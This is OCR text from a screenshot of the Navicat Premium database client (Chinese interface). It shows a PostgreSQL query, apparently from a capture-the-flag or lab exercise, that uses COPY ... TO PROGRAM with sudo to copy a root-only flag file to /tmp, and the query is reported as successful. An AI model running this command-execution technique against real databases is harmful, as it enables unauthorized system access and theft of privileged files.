 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 实体化视图 函数 角色 其它 查询 备份 自动运行 模型 BI
我的连接
10.103.215.86
jd
192.168.188.223
postgres
public
表
login_logs
视图
实体化视图
函数
查询
备份
person_data
users
搜索
对象 login_logs @postgres.public (192.16... * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段
192.168.188.223 postgres public 运行 停止 解释
1 COPY (SELECT '') TO PROGRAM 'sudo cat /root/flag > /tmp/root_flag.txt';
消息 摘要
已处理的查询: 1 开始时间: 2025-08-07 16:55:51
成功: 1 结束时间: 2025-08-07 16:55:52
错误: 0 运行时间: 0.555s
仅显示错误
查询 消息 查询时间 获取时间
COPY (SELECT '') TO PROGRAM 'sudo cat /root/flag > /t... OK 0.225s 0.000s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Name
To name the result tab generated by
executing the statement.
FOR 流程控制
Create a FOR construct. The variable
iterates over a range.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
LOOP 流程控制
Create a simple loop construct
Runtime Parameter Navicat-only
Runtime parameter to be replaced when
the statements are executed. Navicat by
then will pop a dialog for you to input
value.
SELECT Syntax DML
Retrieve rows selected from one or more
tables
搜索
Ln 1, Col 1 运行时间: 0.555s